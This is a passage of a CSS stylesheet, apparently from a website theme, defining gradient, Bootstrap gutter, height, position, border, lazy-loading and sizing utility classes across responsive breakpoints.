.h-gradient-grey-brown:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#c06c84), color-stop(#6c5b7b), to(#355c7d)) !important;
  background-image: linear-gradient(to right, #c06c84, #6c5b7b, #355c7d) !important;
}

.gradient-light-pink,
.h-gradient-light-pink:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#ffdde1), to(#ee9ca7)) !important;
  background-image: linear-gradient(to right, #ffdde1, #ee9ca7) !important;
}

.gradient-blue-purple,
.h-gradient-blue-purple:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#4a00e0), to(#8e2de2)) !important;
  background-image: linear-gradient(to right, #4a00e0, #8e2de2) !important;
}

.gradient-multiples,
.h-gradient-multiples:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#eea2a2), color-stop(19%, #bbc1bf), color-stop(42%, #57c6e1), color-stop(79%, #b49fda), to(#7ac5d8)) !important;
  background-image: linear-gradient(to right, #eea2a2 0%, #bbc1bf 19%, #57c6e1 42%, #b49fda 79%, #7ac5d8 100%) !important;
}

.gradient-blue-green,
.h-gradient-blue-green:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2af598), to(#009efd)) !important;
  background-image: linear-gradient(to right, #2af598 0%, #009efd 100%) !important;
}

.gradient-light,
.h-gradient-light:hover {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(var(--color-bg-white))) !important;
  background-image: linear-gradient(to top, #ddd 0%, var(--color-bg-white) 100%) !important;
}

.gradient-grey-orange,
.h-gradient-grey-orange:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#3b4371), to(#f3904f)) !important;
  background-image: linear-gradient(to right, #3b4371, #f3904f) !important;
}

.gradient-sunset,
.h-gradient-sunset:hover {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#a8edea), to(#fed6e3)) !important;
  background-image: linear-gradient(to top, #a8edea 0%, #fed6e3 100%) !important;
}

.gradient-dark,
.h-gradient-dark:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#535353), to(#000)) !important;
  background-image: linear-gradient(to right, #535353, #000) !important;
}

.gradient-lemon,
.h-gradient-lemon:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#cac531), to(#f3f9a7)) !important;
  background-image: linear-gradient(to right, #cac531, #f3f9a7) !important;
}

.gradient-earth,
.h-gradient-earth:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#649173), to(#dbd5a4)) !important;
  background-image: linear-gradient(to right, #649173, #dbd5a4) !important;
}

.gradient-sky,
.h-gradient-sky:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2980b9), color-stop(#6dd5fa), to(#f5f5f5)) !important;
  background-image: linear-gradient(to right, #2980b9, #6dd5fa, #f5f5f5) !important;
}

.gradient-ocean,
.h-gradient-ocean:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#000046), to(#1cb5e0)) !important;
  background-image: linear-gradient(to right, #000046, #1cb5e0) !important;
}

.gradient-horizon,
.h-gradient-horizon:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#833ab4), color-stop(50%, #fd1d1d), to(#fcb045)) !important;
  background-image: linear-gradient(90deg, #833ab4 0%, #fd1d1d 50%, #fcb045 100%) !important;
}

.gradient-green-blue,
.h-gradient-green-blue:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#43cea2), to(#185a9d)) !important;
  background-image: linear-gradient(to right, #43cea2, #185a9d) !important;
}

.gradient-purple-blue,
.h-gradient-purple-blue:hover {
  background-image: linear-gradient(19deg, #21d4fd 0%, #b721ff 100%) !important;
}

.gradient-text {
  text-shadow: none !important;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gradient-underline {
  background-repeat: no-repeat;
  background-size: 100% 8px;
  background-position: 0 88%;
}

/* ----------------------------------------------------------------
	Bootstrap Utility Classes: Extended
-----------------------------------------------------------------*/
.gutter-10 {
  margin-right: -5px;
  margin-left: -5px;
  margin-bottom: -10px;
}

.gutter-10 > .col,
.gutter-10 > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
  padding-bottom: 10px;
}

.gutter-20 {
  margin-right: -10px;
  margin-left: -10px;
  margin-bottom: -20px;
}

.gutter-20 > .col,
.gutter-20 > [class*="col-"] {
  padding-right: 10px;
  padding-left: 10px;
  padding-bottom: 20px;
}

.gutter-30 {
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: -30px;
}

.gutter-30 > .col,
.gutter-30 > [class*="col-"] {
  padding-right: 15px;
  padding-left: 15px;
  padding-bottom: 30px;
}

.gutter-40 {
  margin-right: -20px;
  margin-left: -20px;
  margin-bottom: -40px;
}

.gutter-40 > .col,
.gutter-40 > [class*="col-"] {
  padding-right: 20px;
  padding-left: 20px;
  padding-bottom: 40px;
}

.gutter-50 {
  margin-right: -25px;
  margin-left: -25px;
  margin-bottom: -50px;
}

.gutter-50 > .col,
.gutter-50 > [class*="col-"] {
  padding-right: 25px;
  padding-left: 25px;
  padding-bottom: 50px;
}

@media (min-width: 576px) {
  .gutter-sm-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-sm-10 > .col,
  .gutter-sm-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-sm-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-sm-20 > .col,
  .gutter-sm-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-sm-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-sm-30 > .col,
  .gutter-sm-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-sm-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-sm-40 > .col,
  .gutter-sm-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-sm-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-sm-50 > .col,
  .gutter-sm-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 768px) {
  .gutter-md-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-md-10 > .col,
  .gutter-md-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-md-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-md-20 > .col,
  .gutter-md-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-md-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-md-30 > .col,
  .gutter-md-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-md-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-md-40 > .col,
  .gutter-md-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-md-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-md-50 > .col,
  .gutter-md-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 992px) {
  .gutter-lg-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-lg-10 > .col,
  .gutter-lg-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-lg-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-lg-20 > .col,
  .gutter-lg-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-lg-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-lg-30 > .col,
  .gutter-lg-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-lg-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-lg-40 > .col,
  .gutter-lg-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-lg-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-lg-50 > .col,
  .gutter-lg-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .gutter-xl-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-xl-10 > .col,
  .gutter-xl-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-xl-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-xl-20 > .col,
  .gutter-xl-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-xl-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-xl-30 > .col,
  .gutter-xl-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-xl-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-xl-40 > .col,
  .gutter-xl-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-xl-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-xl-50 > .col,
  .gutter-xl-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1400px) {
  .gutter-xxl-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-xxl-10 > .col,
  .gutter-xxl-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-xxl-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-xxl-20 > .col,
  .gutter-xxl-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-xxl-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-xxl-30 > .col,
  .gutter-xxl-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-xxl-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-xxl-40 > .col,
  .gutter-xxl-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-xxl-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-xxl-50 > .col,
  .gutter-xxl-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

/* ----------------------------------------------------------------
	col-mb-classes & Bootstrap Utility Classes: Extended
-----------------------------------------------------------------*/
.col-mb-30 {
  margin-bottom: -30px;
}

.col-mb-30 > .col,
.col-mb-30 > [class*="col-"] {
  padding-bottom: 30px;
}

.col-mb-50 {
  margin-bottom: -50px;
}

.col-mb-50 > .col,
.col-mb-50 > [class*="col-"] {
  padding-bottom: 50px;
}

.col-mb-80 {
  margin-bottom: -80px;
}

.col-mb-80 > .col,
.col-mb-80 > [class*="col-"] {
  padding-bottom: 80px;
}

@media (min-width: 576px) {
  .col-mb-sm-30 {
    margin-bottom: -30px;
  }
  .col-mb-sm-30 > .col,
  .col-mb-sm-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-sm-50 {
    margin-bottom: -50px;
  }
  .col-mb-sm-50 > .col,
  .col-mb-sm-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-sm-80 {
    margin-bottom: -80px;
  }
  .col-mb-sm-80 > .col,
  .col-mb-sm-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .col-mb-md-30 {
    margin-bottom: -30px;
  }
  .col-mb-md-30 > .col,
  .col-mb-md-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-md-50 {
    margin-bottom: -50px;
  }
  .col-mb-md-50 > .col,
  .col-mb-md-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-md-80 {
    margin-bottom: -80px;
  }
  .col-mb-md-80 > .col,
  .col-mb-md-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 992px) {
  .col-mb-lg-30 {
    margin-bottom: -30px;
  }
  .col-mb-lg-30 > .col,
  .col-mb-lg-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-lg-50 {
    margin-bottom: -50px;
  }
  .col-mb-lg-50 > .col,
  .col-mb-lg-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-lg-80 {
    margin-bottom: -80px;
  }
  .col-mb-lg-80 > .col,
  .col-mb-lg-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 1200px) {
  .col-mb-xl-30 {
    margin-bottom: -30px;
  }
  .col-mb-xl-30 > .col,
  .col-mb-xl-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-xl-50 {
    margin-bottom: -50px;
  }
  .col-mb-xl-50 > .col,
  .col-mb-xl-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-xl-80 {
    margin-bottom: -80px;
  }
  .col-mb-xl-80 > .col,
  .col-mb-xl-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 1400px) {
  .col-mb-xxl-30 {
    margin-bottom: -30px;
  }
  .col-mb-xxl-30 > .col,
  .col-mb-xxl-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-xxl-50 {
    margin-bottom: -50px;
  }
  .col-mb-xxl-50 > .col,
  .col-mb-xxl-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-xxl-80 {
    margin-bottom: -80px;
  }
  .col-mb-xxl-80 > .col,
  .col-mb-xxl-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

/* ----------------------------------------------------------------
	Height Utility Classes
-----------------------------------------------------------------*/
.min-vh-100 {
  min-height: 100vh !important;
}

.vh-100 {
  height: 100vh !important;
}

.max-vh-100 {
  max-height: 100vh !important;
}

.h-100 {
  height: 100% !important;
}

.min-vh-75 {
  min-height: 75vh !important;
}

.vh-75 {
  height: 75vh !important;
}

.max-vh-75 {
  max-height: 75vh !important;
}

.h-75 {
  height: 75% !important;
}

.min-vh-60 {
  min-height: 60vh !important;
}

.vh-60 {
  height: 60vh !important;
}

.max-vh-60 {
  max-height: 60vh !important;
}

.h-60 {
  height: 60% !important;
}

.min-vh-50 {
  min-height: 50vh !important;
}

.vh-50 {
  height: 50vh !important;
}

.max-vh-50 {
  max-height: 50vh !important;
}

.h-50 {
  height: 50% !important;
}

.min-vh-40 {
  min-height: 40vh !important;
}

.vh-40 {
  height: 40vh !important;
}

.max-vh-40 {
  max-height: 40vh !important;
}

.h-40 {
  height: 40% !important;
}

.min-vh-25 {
  min-height: 25vh !important;
}

.vh-25 {
  height: 25vh !important;
}

.max-vh-25 {
  max-height: 25vh !important;
}

.h-25 {
  height: 25% !important;
}

.min-vh-0 {
  min-height: 0vh !important;
}

.vh-0 {
  height: 0vh !important;
}

.max-vh-0 {
  max-height: 0vh !important;
}

.h-0 {
  height: 0% !important;
}

.max-vh-none {
  max-height: none !important;
}

.h-auto {
  height: auto !important;
}

@media (min-width: 576px) {
  .min-vh-sm-100 {
    min-height: 100vh !important;
  }
  .vh-sm-100 {
    height: 100vh !important;
  }
  .max-vh-sm-100 {
    max-height: 100vh !important;
  }
  .h-sm-100 {
    height: 100% !important;
  }
  .min-vh-sm-75 {
    min-height: 75vh !important;
  }
  .vh-sm-75 {
    height: 75vh !important;
  }
  .max-vh-sm-75 {
    max-height: 75vh !important;
  }
  .h-sm-75 {
    height: 75% !important;
  }
  .min-vh-sm-60 {
    min-height: 60vh !important;
  }
  .vh-sm-60 {
    height: 60vh !important;
  }
  .max-vh-sm-60 {
    max-height: 60vh !important;
  }
  .h-sm-60 {
    height: 60% !important;
  }
  .min-vh-sm-50 {
    min-height: 50vh !important;
  }
  .vh-sm-50 {
    height: 50vh !important;
  }
  .max-vh-sm-50 {
    max-height: 50vh !important;
  }
  .h-sm-50 {
    height: 50% !important;
  }
  .min-vh-sm-40 {
    min-height: 40vh !important;
  }
  .vh-sm-40 {
    height: 40vh !important;
  }
  .max-vh-sm-40 {
    max-height: 40vh !important;
  }
  .h-sm-40 {
    height: 40% !important;
  }
  .min-vh-sm-25 {
    min-height: 25vh !important;
  }
  .vh-sm-25 {
    height: 25vh !important;
  }
  .max-vh-sm-25 {
    max-height: 25vh !important;
  }
  .h-sm-25 {
    height: 25% !important;
  }
  .min-vh-sm-0 {
    min-height: 0vh !important;
  }
  .vh-sm-0 {
    height: 0vh !important;
  }
  .max-vh-sm-0 {
    max-height: 0vh !important;
  }
  .h-sm-0 {
    height: 0% !important;
  }
  .max-vh-sm-none {
    max-height: none !important;
  }
  .h-sm-auto {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .min-vh-md-100 {
    min-height: 100vh !important;
  }
  .vh-md-100 {
    height: 100vh !important;
  }
  .max-vh-md-100 {
    max-height: 100vh !important;
  }
  .h-md-100 {
    height: 100% !important;
  }
  .min-vh-md-75 {
    min-height: 75vh !important;
  }
  .vh-md-75 {
    height: 75vh !important;
  }
  .max-vh-md-75 {
    max-height: 75vh !important;
  }
  .h-md-75 {
    height: 75% !important;
  }
  .min-vh-md-60 {
    min-height: 60vh !important;
  }
  .vh-md-60 {
    height: 60vh !important;
  }
  .max-vh-md-60 {
    max-height: 60vh !important;
  }
  .h-md-60 {
    height: 60% !important;
  }
  .min-vh-md-50 {
    min-height: 50vh !important;
  }
  .vh-md-50 {
    height: 50vh !important;
  }
  .max-vh-md-50 {
    max-height: 50vh !important;
  }
  .h-md-50 {
    height: 50% !important;
  }
  .min-vh-md-40 {
    min-height: 40vh !important;
  }
  .vh-md-40 {
    height: 40vh !important;
  }
  .max-vh-md-40 {
    max-height: 40vh !important;
  }
  .h-md-40 {
    height: 40% !important;
  }
  .min-vh-md-25 {
    min-height: 25vh !important;
  }
  .vh-md-25 {
    height: 25vh !important;
  }
  .max-vh-md-25 {
    max-height: 25vh !important;
  }
  .h-md-25 {
    height: 25% !important;
  }
  .min-vh-md-0 {
    min-height: 0vh !important;
  }
  .vh-md-0 {
    height: 0vh !important;
  }
  .max-vh-md-0 {
    max-height: 0vh !important;
  }
  .h-md-0 {
    height: 0% !important;
  }
  .max-vh-md-none {
    max-height: none !important;
  }
  .h-md-auto {
    height: auto !important;
  }
}

@media (min-width: 992px) {
  .min-vh-lg-100 {
    min-height: 100vh !important;
  }
  .vh-lg-100 {
    height: 100vh !important;
  }
  .max-vh-lg-100 {
    max-height: 100vh !important;
  }
  .h-lg-100 {
    height: 100% !important;
  }
  .min-vh-lg-75 {
    min-height: 75vh !important;
  }
  .vh-lg-75 {
    height: 75vh !important;
  }
  .max-vh-lg-75 {
    max-height: 75vh !important;
  }
  .h-lg-75 {
    height: 75% !important;
  }
  .min-vh-lg-60 {
    min-height: 60vh !important;
  }
  .vh-lg-60 {
    height: 60vh !important;
  }
  .max-vh-lg-60 {
    max-height: 60vh !important;
  }
  .h-lg-60 {
    height: 60% !important;
  }
  .min-vh-lg-50 {
    min-height: 50vh !important;
  }
  .vh-lg-50 {
    height: 50vh !important;
  }
  .max-vh-lg-50 {
    max-height: 50vh !important;
  }
  .h-lg-50 {
    height: 50% !important;
  }
  .min-vh-lg-40 {
    min-height: 40vh !important;
  }
  .vh-lg-40 {
    height: 40vh !important;
  }
  .max-vh-lg-40 {
    max-height: 40vh !important;
  }
  .h-lg-40 {
    height: 40% !important;
  }
  .min-vh-lg-25 {
    min-height: 25vh !important;
  }
  .vh-lg-25 {
    height: 25vh !important;
  }
  .max-vh-lg-25 {
    max-height: 25vh !important;
  }
  .h-lg-25 {
    height: 25% !important;
  }
  .min-vh-lg-0 {
    min-height: 0vh !important;
  }
  .vh-lg-0 {
    height: 0vh !important;
  }
  .max-vh-lg-0 {
    max-height: 0vh !important;
  }
  .h-lg-0 {
    height: 0% !important;
  }
  .max-vh-lg-none {
    max-height: none !important;
  }
  .h-lg-auto {
    height: auto !important;
  }
}

@media (min-width: 1200px) {
  .min-vh-xl-100 {
    min-height: 100vh !important;
  }
  .vh-xl-100 {
    height: 100vh !important;
  }
  .max-vh-xl-100 {
    max-height: 100vh !important;
  }
  .h-xl-100 {
    height: 100% !important;
  }
  .min-vh-xl-75 {
    min-height: 75vh !important;
  }
  .vh-xl-75 {
    height: 75vh !important;
  }
  .max-vh-xl-75 {
    max-height: 75vh !important;
  }
  .h-xl-75 {
    height: 75% !important;
  }
  .min-vh-xl-60 {
    min-height: 60vh !important;
  }
  .vh-xl-60 {
    height: 60vh !important;
  }
  .max-vh-xl-60 {
    max-height: 60vh !important;
  }
  .h-xl-60 {
    height: 60% !important;
  }
  .min-vh-xl-50 {
    min-height: 50vh !important;
  }
  .vh-xl-50 {
    height: 50vh !important;
  }
  .max-vh-xl-50 {
    max-height: 50vh !important;
  }
  .h-xl-50 {
    height: 50% !important;
  }
  .min-vh-xl-40 {
    min-height: 40vh !important;
  }
  .vh-xl-40 {
    height: 40vh !important;
  }
  .max-vh-xl-40 {
    max-height: 40vh !important;
  }
  .h-xl-40 {
    height: 40% !important;
  }
  .min-vh-xl-25 {
    min-height: 25vh !important;
  }
  .vh-xl-25 {
    height: 25vh !important;
  }
  .max-vh-xl-25 {
    max-height: 25vh !important;
  }
  .h-xl-25 {
    height: 25% !important;
  }
  .min-vh-xl-0 {
    min-height: 0vh !important;
  }
  .vh-xl-0 {
    height: 0vh !important;
  }
  .max-vh-xl-0 {
    max-height: 0vh !important;
  }
  .h-xl-0 {
    height: 0% !important;
  }
  .max-vh-xl-none {
    max-height: none !important;
  }
  .h-xl-auto {
    height: auto !important;
  }
}

@media (min-width: 1400px) {
  .min-vh-xxl-100 {
    min-height: 100vh !important;
  }
  .vh-xxl-100 {
    height: 100vh !important;
  }
  .max-vh-xxl-100 {
    max-height: 100vh !important;
  }
  .h-xxl-100 {
    height: 100% !important;
  }
  .min-vh-xxl-75 {
    min-height: 75vh !important;
  }
  .vh-xxl-75 {
    height: 75vh !important;
  }
  .max-vh-xxl-75 {
    max-height: 75vh !important;
  }
  .h-xxl-75 {
    height: 75% !important;
  }
  .min-vh-xxl-60 {
    min-height: 60vh !important;
  }
  .vh-xxl-60 {
    height: 60vh !important;
  }
  .max-vh-xxl-60 {
    max-height: 60vh !important;
  }
  .h-xxl-60 {
    height: 60% !important;
  }
  .min-vh-xxl-50 {
    min-height: 50vh !important;
  }
  .vh-xxl-50 {
    height: 50vh !important;
  }
  .max-vh-xxl-50 {
    max-height: 50vh !important;
  }
  .h-xxl-50 {
    height: 50% !important;
  }
  .min-vh-xxl-40 {
    min-height: 40vh !important;
  }
  .vh-xxl-40 {
    height: 40vh !important;
  }
  .max-vh-xxl-40 {
    max-height: 40vh !important;
  }
  .h-xxl-40 {
    height: 40% !important;
  }
  .min-vh-xxl-25 {
    min-height: 25vh !important;
  }
  .vh-xxl-25 {
    height: 25vh !important;
  }
  .max-vh-xxl-25 {
    max-height: 25vh !important;
  }
  .h-xxl-25 {
    height: 25% !important;
  }
  .min-vh-xxl-0 {
    min-height: 0vh !important;
  }
  .vh-xxl-0 {
    height: 0vh !important;
  }
  .max-vh-xxl-0 {
    max-height: 0vh !important;
  }
  .h-xxl-0 {
    height: 0% !important;
  }
  .max-vh-xxl-none {
    max-height: none !important;
  }
  .h-xxl-auto {
    height: auto !important;
  }
}

/* ----------------------------------------------------------------
	Position Utility Classes: Extended
-----------------------------------------------------------------*/
.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

@media (min-width: 576px) {
  .position-sm-static {
    position: static !important;
  }
  .position-sm-relative {
    position: relative !important;
  }
  .position-sm-absolute {
    position: absolute !important;
  }
  .position-sm-fixed {
    position: fixed !important;
  }
  .position-sm-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 768px) {
  .position-md-static {
    position: static !important;
  }
  .position-md-relative {
    position: relative !important;
  }
  .position-md-absolute {
    position: absolute !important;
  }
  .position-md-fixed {
    position: fixed !important;
  }
  .position-md-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 992px) {
  .position-lg-static {
    position: static !important;
  }
  .position-lg-relative {
    position: relative !important;
  }
  .position-lg-absolute {
    position: absolute !important;
  }
  .position-lg-fixed {
    position: fixed !important;
  }
  .position-lg-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 1200px) {
  .position-xl-static {
    position: static !important;
  }
  .position-xl-relative {
    position: relative !important;
  }
  .position-xl-absolute {
    position: absolute !important;
  }
  .position-xl-fixed {
    position: fixed !important;
  }
  .position-xl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 1400px) {
  .position-xxl-static {
    position: static !important;
  }
  .position-xxl-relative {
    position: relative !important;
  }
  .position-xxl-absolute {
    position: absolute !important;
  }
  .position-xxl-fixed {
    position: fixed !important;
  }
  .position-xxl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

/* ----------------------------------------------------------------
	Lazy Loading
-----------------------------------------------------------------*/
.lazy {
  opacity: 0;
}

.lazy:not(.initial) {
  -webkit-transition: opacity 1s;
  transition: opacity 1s;
}

.lazy.initial, .lazy-loaded, .lazy-error {
  opacity: 1;
}

img.lazy {
  max-width: 100%;
  height: auto;
}

img.lazy:not([src]) {
  visibility: hidden;
}

/* ----------------------------------------------------------------
	Borders
-----------------------------------------------------------------*/
.border-width-1,
.h-border-width-1:hover {
  border-width: 1px !important;
}

.border-width-2,
.h-border-width-2:hover {
  border-width: 2px !important;
}

.border-width-3,
.h-border-width-3:hover {
  border-width: 3px !important;
}

.border-width-4,
.h-border-width-4:hover {
  border-width: 4px !important;
}

.border-width-5,
.h-border-width-5:hover {
  border-width: 5px !important;
}

.border-width-6,
.h-border-width-6:hover {
  border-width: 6px !important;
}

.border-dotted {
  border-style: dotted !important;
}

.border-dashed {
  border-style: dashed !important;
}

.border-solid {
  border-style: solid !important;
}

.border-double {
  border-style: double !important;
}

.h-border-primary:hover {
  border-color: #0d6efd !important;
}

.h-border-secondary:hover {
  border-color: #6c757d !important;
}

.h-border-success:hover {
  border-color: #198754 !important;
}

.h-border-info:hover {
  border-color: #0dcaf0 !important;
}

.h-border-warning:hover {
  border-color: #ffc107 !important;
}

.h-border-danger:hover {
  border-color: #dc3545 !important;
}

.h-border-light:hover {
  border-color: #f8f9fa !important;
}

.h-border-dark:hover {
  border-color: #212529 !important;
}

.border-transparent,
.h-border-transparent:hover {
  border-color: transparent !important;
}

.border-default,
.h-border-default:hover {
  border-color: #EEE !important;
}

.dark.border-default,
.dark .border-default,
.dark.h-border-default:hover .dark .h-border-default:hover {
  border-color: rgba(255, 255, 255, 0.15) !important;
}

.border-ts {
  -webkit-transition: border 0.5s ease;
  transition: border 0.5s ease;
}

.rounded-xl {
  border-radius: 0.4rem !important;
}

.rounded-xxl {
  border-radius: 0.5rem !important;
}

.rounded-xxxl {
  border-radius: 0.5rem !important;
}

/* ----------------------------------------------------------------
	Max-width Utility Classes:
-----------------------------------------------------------------*/
.mw-xs {
  max-width: 38rem !important;
}

.mw-sm {
  max-width: 48rem !important;
}

.mw-md {
  max-width: 64rem !important;
}

.mw-lg {
  max-width: 80rem !important;
}

.mw-xl {
  max-width: 90rem !important;
}

.mw-xxl {
  max-width: 100rem !important;
}

/* ----------------------------------------------------------------
	Text Sizes Utility Classes:
-----------------------------------------------------------------*/
.text-size-xs {
  font-size: 0.875rem !important;
}

.text-size-sm {
  font-size: 1rem !important;
}

.text-size-md {
  font-size: 1.5rem !important;
}

.text-size-lg {
  font-size: 2rem !important;
}

.text-size-xl {
  font-size: calc(1rem + 2.25vw) !important;
}

.text-size-xxl {
  font-size: calc(1rem + 3.5vw) !important;
}

/* ----------------------------------------------------------------
	Square Sizes Utility Classes:
-----------------------------------------------------------------*/
.square-xs {
  width: 1rem !important;
  height: 1rem !important;
}

.square-sm {
  width: 2rem !important;
  height: 2rem !important;
}

.square-md {
  width: 4rem !important;
  height: 4rem !important;
}

.square-lg {
  width: 6rem !important;
  height: 6rem !important;
}

.square-xl {
  width: 8rem !important;
  height: 8rem !important;
}

/* ----------------------------------------------------------------
	Max-width Utility Classes:
-----------------------------------------------------------------*/
.align-wide-lg {
  margin-left: calc(50% - 480px) !important;
  margin-right: calc(50% - 480px) !important;
  max-width: 960px !important;
  width: 960px !important;
}

.align-wide-xl {
  margin-left: calc(50% - 570px) !important;
  margin-right: calc(50% - 570px) !important;
  max-width: 1140px !important;
  width: 1140px !important;
}

.align-wide-xxl {
